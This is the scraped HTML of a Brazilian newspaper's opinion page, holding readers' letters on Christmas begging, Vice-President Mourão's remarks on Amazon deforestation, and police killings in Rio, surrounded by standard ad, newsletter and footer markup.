	</div><p class="texto">"Tem uma moeda  aí, tio?". É o clamor sofrido das ruas. Vindo de crianças,adultos e adolescentes. Mãos estendidas. Caixinhas e latas de leite compõem o cenário frio, humilhante, melancólico. Vozes trêmulas. Pés descalços. A fome anunciada pelos olhos tristes. É o Natal chegando. Significa esperança de ganhar algum trocado para comer. Quem sabe, um natal menos amargo e dolorido. As caixinhas também são vistas em balcões de lojas, padarias, lavanderias, papelarias e bancas de jornais. Embora empregados, ninguém se acanha, o dinheiro é curto. Caixas e latas marcam a linha da fome e da miséria. Chegam juntas. A fome não tem hora para chegar. Semáforos,  estacionamentos, portas de bares,restaurantes e de lanchonetes, fazem das caixinhas e latas o porto da esperança. Esperando a caridade de bondosos corações. </p><p class="texto">Vicente Limongi Netto,</p><p class="texto">Lago Norte</p><p class="texto">Decepção</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-4">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-4', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div><p class="texto">No último dia 19, no Jornal Nacional, ao ver os esclarecimentos do vice-presidente da República, general Mourão, sobre o desmatamento da Amazônia, fiquei pensando: não teria sido melhor ele ter ficado de boca fechada, ao invés de culpar a população que mora naquela região? Eu considerava o general Mourão o contrapeso ao boçal do Bolsonaro. Creio que me enganei. Mas ninguém é perfeito.</p><p class="texto">Joanir Serafim Weirich,</p><p class="texto"> Asa Sul </p><p class="texto">Vingança</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-5">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-5', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div><p class="texto">A letalidade da Polícia Militar, principalmente no Rio de Janeiro, deveria ser alvo de um profunda e séria investigação. Há muito tempo, a PM fluminense deixou de ser guardiã da ordem e da lei, a fim de garantir a segurança da sociedade. Ela se tornou uma milícia vingativa, agindo como gangues, que se vinga de um grupo social quando um dos seus é morto no embate contra crimos. Nesse caso, a PM se iguala à marginalidade, aos criminosos de alta periculosidade. O que ocorreu no fim de semana na região do Salgueiro não deixa dúvida. Segundo a Defensoria Pública, pelo menos 14 pessoas foram mortas, entre elas três ou quatro meninas. Isso não se configura combate ao crime organizado, mas, sim,  chacina premeditada. Até que ponto a PM é uma instituição indispensável à sociedade, quando age por vingança, por impulso e como executora da pena capital, quando nenhuma lei prevê a sanção extrema nem mesmo para os monstros que cometem penalidades gravíssimas, como estupro seguido de morte? Não tenho dúvida de que a ação será aplaudida pelo governo federal, incapaz — e não só os  belicistas bolsonarianos — de estabelecer uma política de segurança pública para o Brasil. </p><p class="texto">Antônio Jofre Braga,</p><p class="texto">Lago Sul</p><p class="texto"></p>
            <h3>Not&iacute;cias pelo celular</h3>
            <p>Receba direto no celular as not&iacute;cias mais recentes publicadas pelo <strong>Correio Braziliense</strong>. &Eacute; de gra&ccedil;a. <a href="https://chat.whatsapp.com/CiMIC8HiYOMI7oGjdlOJit" target="_blank" rel="noopener noreferrer">Clique aqui e participe da comunidade do <strong>Correio</strong>, uma das inova&ccedil;&otilde;es lan&ccedil;adas pelo WhatsApp</a>.</p>
            <h3><br />D&ecirc; a sua opini&atilde;o</h3>
            <p>O <strong>Correio</strong> tem um espa&ccedil;o na edi&ccedil;&atilde;o impressa para publicar a opini&atilde;o dos leitores. As mensagens devem ter, no m&aacute;ximo, 10 linhas e incluir nome, endere&ccedil;o e telefone para o e-mail sredat.df@dabr.com.br.</p>

            <div class="onesignal-customlink-container"></div>

                                                <div id="tags" class="tags">
              <h4>Tags</h4>
              <ul>
                              </ul>
            </div>
                                  </article>
                      <div id="taboola-below-article-thumbnails"></div>
            <script type="text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'alternating-thumbnails-a',
                container: 'taboola-below-article-thumbnails',
                placement: 'Below Article Thumbnails',
                target_type: 'mix'
              });
            </script>

            
                  </section>
        <aside id="sidebar" class="sidebar">
          <style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-2">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-2', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div><!-- <div data-premium="" data-adunit="CORREIO_BRAZILIENSE_RETANGULO_01" data-sizes-desktop="[[336,280],[300,250]]" data-sizes-mobile="[[336,280],[300,250]]"></div> -->
    <div class="revue-embed revue-article">
    <h3>Assine a nossa newsletter</h3>
    <p>Digite seu endereço de e-mail para acompanhar as notícias diárias do Correio Braziliense.</p>
    <div class="form-revue">
                        <form method="post" action="https://www.correiobraziliense.com.br/_templates/cb/home/parts/action.php" id="revue-form" >
            <div class="revue-form-group">
                <input class="revue-form-field" id="member_email" placeholder="Digite seu email..." type="email" name="email">
            </div>
            <div class="revue-form-actions">
                <input id="member_submit" type="submit" value="Inscreva-se" name="submit">
            </div>

        </form>
    </div>
</div>    <section class="read-more" data-tb-region="maislidas sidebar">
        <a href="#" target="_blank" >
            <h3>MAIS LIDAS</h3>
        </a>
                <ol class="box-content-read-more" data-content="top-opiniao">
        </ol>
    </section>
    
    <style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-3">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-3', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>    <!-- <div data-premium="" data-adunit="CORREIO_BRAZILIENSE_RETANGULO_02" data-sizes-desktop="[[336,280],[300,250]]" data-sizes-mobile="[[336,280],[300,250]]"></div> -->
    
    
    <section class="blogs" data-tb-region="blogs sidebar">
        <a href="https://www.correiobraziliense.com.br/blogs/">
            <h3>BLOGS</h3>
        </a>
        <div data-content="blogs">
        </div>
    </section>
    
    <section>
        <style>
	.pub-hal {
		overflow: hidden !important;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	}
</style>
<div class="pub-hal" id="cb-publicidade-halfpage-2">
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-halfpage-2', [[300,600],[160,600],[120,600],[300,250]],[
                [[0, 0],[[300,250]]],
                [[992, 0],[[160,600],[120,600]]],
                [[1264, 0],[[300,600],[120,600],[160,600]]]
            ]);
        </script>        
    </div>
    </section>

        <section class="read-more" data-tb-region="ultimas sidebar">
        <a href="#" target="_blank" >
            <h3>Últimas Notícias</h3>
        </a>
        <ol class="box-content-read-more" data-content="ultimas-opiniao">
        </ol>
    </section>
    
    <section>
        <style>
	.pub-hal {
		overflow: hidden !important;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	}
</style>
<div class="pub-hal" id="cb-publicidade-halfpage-3">
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-halfpage-3', [[300,600],[160,600],[120,600],[300,250]],[
                [[0, 0],[[300,250]]],
                [[992, 0],[[160,600],[120,600]]],
                [[1264, 0],[[300,600],[120,600],[160,600]]]
            ]);
        </script>        
    </div>
    </section>
        </aside>

                <!-- <aside class="aside">
                    <div class="read-more">
                        <h5>Mais Lidas</h5>
                        <ol>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                        </ol>
                    </div>
                    <div class="pub-ret"><img src="//via.placeholder.com/336x280/52dcb0/333333/?text=3336x280+MPU+Padrao" alt="placeholder" srcset="//via.placeholder.com/336x280/52dcb0/333333/?text=336x280+Half 336w,    //via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU 300w" sizes="(min-width: 1200px) 300px,    300px"></div>
                    <div id="revue-embed">
                        <h3>Assine a nossa newsletter</h3>
                        <p>Digite seu endereço de e-mail para acompnhar as notícias diárias do Correio Braziliense.</p>
                        <div class="form-revue">
                            <form id="revue-form" action="https://www.getrevue.co/profile/correio-braziliense/add_subscriber" method="post" name="revue-form" target="_blank">
                                <div class="revue-form-group">
                                    <input class="revue-form-field" id="member_email" placeholder="Digite seu email..." type="email" name="member[email]">
                                </div>
                                <div class="revue-form-actions">
                                    <input id="member_submit" type="submit" value="Inscreva-se" name="member[subscribe]">
                                </div>
                            </form>
                        </div>
                    </div>
                    <div class="last-news">
                        <h5>Últimas Notícias</h5><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a>
                    </div>
                    <div class="pub-hal"><img src="//via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU+Padrao" alt="placeholder" srcset="//via.placeholder.com/300x600/52dcb0/333333/?text=300x600+Half 300w,    //via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU 300w" sizes="(min-width: 1200px) 300px,    300px"></div>
                </aside> -->
      </div>
    </div>
    <!-- Cookies -->
    
<div id="cookies_container"></div>
<script src="/static/cookies/js/cookie.min.js" async></script>
<script>
    window.cookieconsent.initialise({
        container: document.getElementById("cookies_container"),
        type: 'opt-in',
        palette: {
            popup: { background: "#fff", text: "#073267" },
            button: { background: "#ffffff", text: "#073267", padding: '5px 40px' },
            highlight: { background: "#073267", text: "#ffffff" },
        },
        content: {
            header: '',
            message: 'Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa Política de Privacidade e, ao continuar navegando, você concorda com estas condições.',
            dismiss: 'Prosseguir',
            allow: 'Prosseguir',
            deny: 'Decline',
            // link: 'Política de Privacidade ',
            // href: 'https://www.correiobraziliense.com.br',
            target: '_blank',
        },
        animateRevokable: false,
        revokable: false,
        law: {
            regionalLaw: false,
        },
        position: 'bottom',
    });
</script>    <div class="modal" id="modal">
    <div class="modal-content">
        <div class="modal-top">
            <div class="close-box"><span class="modal-close" style="cursor: pointer;">&times;</span></div>
        </div>
        <div class="modal-container">
            <form class="search-modal-form">
                <div class="wrapper">
                    <div class="form-input">
                        <label class="icon" for="loremIpsum">
                            <div class="svg">
                                <svg>
                                    <!-- <use xlink:href=""></use> -->
                                    <use xlink:href="/frontend/dist2/svg/sprite.svg#search"></use>
                                </svg>
                            </div>
                        </label>
                        <input class="input" type="text" placeholder="Busca">
                    </div>
                </div>
                <div class="submit">
                    <button class="submit-button" aria-label="Botão de pesquisar">Pesquisar</button>
                </div>
            </form>
        </div>
    </div>
</div>



<footer class="footer">
        <div class="container">
        <div class="news__box main-footer__nav">
            <div class="news__box noticias">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="https://www.correiobraziliense.com.br/" target="_blank" rel="noreferrer" title="Correio Braziliense">Correio Braziliense</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.correiobraziliense.com.br/" target="_blank" rel="noreferrer" title="Capa">Capa</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/cidades-df" target="_blank" title="Cidades DF">Cidades</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/politica" target="_blank" title="Política">Política</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/brasil" target="_blank" title="Brasil">Brasil</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/economia" target="_blank" title="Economia">Economia</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/mundo" target="_blank" title="Mundo">Mundo </a></li>
                        <li><a href="https://www.correiobraziliense.com.br/diversao-e-arte" target="_blank" title="Diversão &amp; Arte">Diversão & Arte</a></li>
                        <li><a href="https://www.df.superesportes.com.br/" target="_blank" title="Esportes">Esportes</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/ciencia-e-saude" target="_blank" title="Ciência e Saúde">Ciência e Saúde</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/opiniao" target="_blank" title="Opinião">Opinião</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/holofote" target="_blank" title="Holofote">Holofote</a></li>
                        <!--<li><a href="https://www.correiobraziliense.com.br/comunidadeei/" target="_blank" title="Empreendedorismo">Empreendedorismo</a></li>-->
                        <li><a href="https://www.correiobraziliense.com.br/tecnologia" target="_blank" title="Tecnologia">Tecnologia</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/turismo" target="_blank" title="Turismo">Turismo</a></li>
                        <!--<li><a href="https://www.correiobraziliense.com.br/fotos/" target="_blank" title="Galeria de fotos">Galeria de fotos </a></li>-->
                    </ul>
                    <h4><a class="news__title--link" href="http://impresso.correioweb.com.br/" target="_blank" rel="noreferrer" title="Impresso">Impresso</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="http://impresso.correioweb.com.br/" target="_blank" title="Capa">Capa</a></li>
                        <li><a href="http://impresso.correioweb.com.br/suplementos/direito-e-justica/capa_direitoejustica/" target="_blank" title="Direito e Justiça">Direito e Justiça</a></li>
                        <li><a href="http://www.cbdigital.com.br/" target="_blank" title="CB Digital">CB Digital</a></li>
                        <li><a href="http://buscacb.correiobraziliense.com.br/" target="_blank" title="Busca CB">Busca CB</a></li>
                        <li><a href="http://clubedoassinante.correiobraziliense.com.br/" target="_blank" title="Clube do Assinante">Clube do Assinante</a></li>
                        <li><a href="//assine.correiobraziliense.net.br/" target="_blank" title="Assine o Correio Braziliense">Assine o Correio Braziliense</a></li>
                    </ul>
                </header>
            </div>
            <div class="news__box eu-estudante">
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="https://www.correiobraziliense.com.br/euestudante/" target="_blank" title="Concursos">Eu, Estudante</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-basica" target="_blank" title="Educação básica">Educação básica</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/ensino-superior" target="_blank" title="Ensino Superior">Ensino Superior</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/trabalho-e-formacao" target="_blank" title="Trabalho &amp; Formação">Trabalho & Formação</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/estagio" target="_blank" title="Estágio">Estágio</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/enem" target="_blank" title="Enem">Enem</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/ultimas-noticias" target="_blank" title="Últimas Notícias">Últimas Notícias</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/cultura" target="_blank" title="Cultura">Cultura</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/vestibular-e-pas" target="_blank" title="Vestibular e PAS">Vestibular e PAS</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/sisu" target="_blank" title="Sisu">Sisu</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-profissional" target="_blank" title="Educação Profissional">Educação Profissional</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/pos-graduacao" target="_blank" title="Pós-Graduação">Pós-Graduação</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/fale-conosco" target="_blank" title="Fale conosco">Fale conosco </a></li>
                    </ul>
                </header>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://concursos.correioweb.com.br/" target="_blank" title="Concursos">Concursos</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://concursos.correioweb.com.br/page/ultimas-noticias/" target="_blank" title="Últimas Notícias">Últimas Notícias</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/previstos/" target="_blank" title="Previsto">Previsto</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/andamento/" target="_blank" title="Em andamento">Em andamento</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/inscricoes/" target="_blank" title="Inscrições Abertas">Inscrições Abertas</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/finalizados/" target="_blank" title="Finalizados">Finalizados </a></li>
                </ul>
            </div>
            <div class="news__box entretenimento">
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="https://www.correioweb.com.br/" title="Entretenimento">CorreioWeb</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Fama">Fama</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Consultório Sentimental">Consultório Sentimental</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Gastronomia">Gastronomia</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Webzone">Webzone</a></li>
                    <li><a href="http://webmail.correioweb.com.br/" target="_blank" title="Webmail">Webmail</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://df.divirtasemais.com.br/" target="_blank" title="Divirta-se Mais">Divirta-se Mais</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://df.divirtasemais.com.br/canal/cinema/" target="_blank" title="Cinema">Cinema</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/programe-se/" target="_blank" title="Programe-se">Programe-se</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/gastronomia/" target="_blank" title="Gastronomia">Gastronomia</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/hit/" target="_blank" title="HIT">HIT</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/tv/" target="_blank" title="TV+">TV+</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/mais-leitor/capa_mais_leitor/" target="_blank" title="Mais Leitor">Mais Leitor</a></li>
                </ul>
            </div>
            <div class="news__box lugar-certo">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="//correiobraziliense.lugarcerto.com.br/" target="_blank" title="Imóvel">Imóvel</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="//correiobraziliense.lugarcerto.com.br/busca/df" target="_blank" title="Ache seu imóvel">Ache seu imóvel</a></li>
                    <li><a href="//anuncie.lugarcerto.com.br/" target="_blank" title="Anuncie seu imóvel">Anuncie seu imóvel</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/classificados/" target="_blank" title="Busca no mapa">Busca no mapa</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/busca/lancamento/df" target="_blank" title="Lançamentos">Lançamentos</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/noticias/" target="_blank" title="Úlimas notícias">Úlimas notícias</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/servicos/" target="_blank" title="Guia de serviços">Guia de serviços</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/show-room/" target="_blank" title="Show Room">Show Room</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/decoracao/" target="_blank" title="Decoração">Decoração</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/galeria-de-fotos/" target="_blank" title="Galeria de Fotos">Galeria de Fotos</a></li>
                    <li><a href="https://www.facebook.com/lugarcertoda" target="_blank" title="Lugar Certo no Facebook">Lugar Certo no Facebook</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/imobiliarias/" target="_blank" title="Todas as Imobiliárias">Todas as Imobiliárias</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/imobiliarias/?cadastro" target="_blank" title="Cadastre sua Imobiliária">Cadastre sua Imobiliária</a></li>
                </ul>
                <header class="footer-header">
                    <h4><a class="news__title--link" href="https://www.classificadoscb.com.br/" target="_blank" title="Classificados">Classificados</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.classificadoscb.com.br/anunciar" target="_blank" title="Quero anunciar">Quero anunciar</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/imoveis/" target="_blank" title="Imóveis">Imóveis</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/veiculos/" target="_blank" title="Veículos">Veículos</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/empregos-e-formacao-profissional/" target="_blank" title="Empregos e Formação Profissional">Empregos e Formação Profissional</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/adulto/" target="_blank" title="Adulto">Adulto</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/servicos-profissionais/" target="_blank" title="Serviços Profissionais">Serviços Profissionais</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/comercio-e-negocios/" target="_blank" title="Comércio e Negócios">Comércio e Negócios</a></li>
                    </ul>
                </header>
            </div>
            <div class="news__box vrum">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="//correiobraziliense.vrum.com.br/" target="_blank" title="Veículos">Vrum</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="//correiobraziliense.vrum.com.br/busca?conteudo=anuncio&amp;veiculo=Carro&amp;estado=DF&amp;de=Vrum-busca1" target="_blank" title="Ache seu veículo">Ache seu veículo</a></li>
                    <li><a href="//vender.vrum.com.br/" target="_blank" title="Anuncie seu veículo">Anuncie seu veículo</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/" target="_blank" title="Úlimas notícias">Úlimas notícias</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/testes/" target="_blank" title="Teste de veículos">Teste de veículos</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/avaliacao-de-preco/" target="_blank" title="Avaliação de preço">Avaliação de preço</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/videos/" target="_blank" title="Vídeos">Vídeos</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/motos/" target="_blank" title="Motos">Motos</a></li>
                    <li><a href="https://www.facebook.com/programavrum" target="_blank" title="Vrum no Facebook">Vrum no Facebook</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/revendas/" target="_blank" title="Todas as Revendas">Todas as Revendas</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/revendas/?cadastro" target="_blank" title="Cadastre sua Revenda">Cadastre sua Revenda</a></li>
                </ul>
            </div>
            <div class="news__box tv-brasilia">
                <header class="footer-header">
                    <h4>TV Brasília</h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-df-alerta/" target="_blank" title="DF Alerta">DF Alerta</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-jornal-local/" target="_blank" title="Jornal Local">Jornal Local</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-cb-poder/" target="_blank" title="CB Poder">CB Poder</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-vrum-brasilia/" target="_blank" title="Vrum Brasília">Vrum Brasília</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://www.encontrobrasilia.com.br/" target="_blank" title="Revista Encontro">Revista Encontro</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://sites.correioweb.com.br/encontro/" target="_blank" title="Capa">Capa</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/revista/" target="_blank" title="Revista">Revista</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/atualidades/" target="_blank" title="Atualidades">Atualidades</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/encontroindica/" target="_blank" title="Encontro Indica">Encontro Indica</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4>Outros</h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="https://www.em.com.br/" target="_blank" title="Estado de Minas">Estado de Minas</a></li>
                    <li><a href="https://www.uai.com.br/" target="_blank" title="Portal Uai">Portal Uai</a></li>
                    <li><a href="https://www.uai.com.br/entretenimento/" target="_blank" title="Uai e+">Uai e+</a></li>
                </ul>
                <br>
                <header class="footer-header mt-24">
                    <h4>Baixe Nosso App</h4>
                </header>
                <!-- Downloads dos Apps -->
                <style>
.app svg {
    width: 150px;
    height: 50px;
}
</style>


<div class="app_downloadr">
    <ul class="app">
        <li>
            <a href="https://apps.apple.com/br/app/correio-braziliense/id862536000" title="Aplicativo para celular iOS" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-store"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://play.google.com/store/apps/details?id=com.diariosassociados.cbdigital" title="Aplicativo para celular Android" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-google"></use>
                </svg>
            </a>
        </li>
    </ul>
</div>

            </div>
        </div>

        <div class="news__box no-separator">
            <div class="news__box--col">
                <div class="news_box--block">
                    <div class="main-footer__logo"><i class="svg-logo-uai-flat-mobile"></i></div>
                    <ul class="social">
                    <li>
                        <a href="https://wa.me/5561992563846/" title="Whatsapp (61) 99256-3846" target="_blank" aria-label="WhatsApp">
                        <svg class="whatsapp">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
                        <svg class="facebook">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
                        <svg class="twitter">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
                        <svg class="instagram">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/c/iconescb?sub_confirmation=1" target="_blank" aria-label="Youtube">
                        <svg class="youtube">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
                        <svg class="googlenews" >
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-googlenews"></use>
                        </svg>
                        </a>
                    </li>
                    </ul>
                </div>
            </div>
        </div>
        <!-- 2018 - Main - Hardnews - Partner Featured-->
    </div>
    <div class="copyright">
        <div class="container">
            <span id="dataFooter"></span>
            <small>Todos os direitos reservados.</small>
        </div>
    </div>
</footer>

<script>
  const span = document.getElementById('dataFooter')
  const dataAtual = new Date();
  const anoAtual = dataAtual. getFullYear();
  span.innerHTML = `Copyright Diários Associados - ${anoAtual}.`
</script><style type="text/css">
    .pub-anchor{width: 100%;background: #ffffff8a;z-index: 10; max-height: 90px; overflow: hidden;}
    /* .pub-anchor > div{display:inline-block;position:relative;border:3px solid #fff; cursor: pointer;}
    .pub-anchor{z-index:1001!important;position:fixed !important;width:100%;left:0;bottom:0;text-align:center;line-height:0}
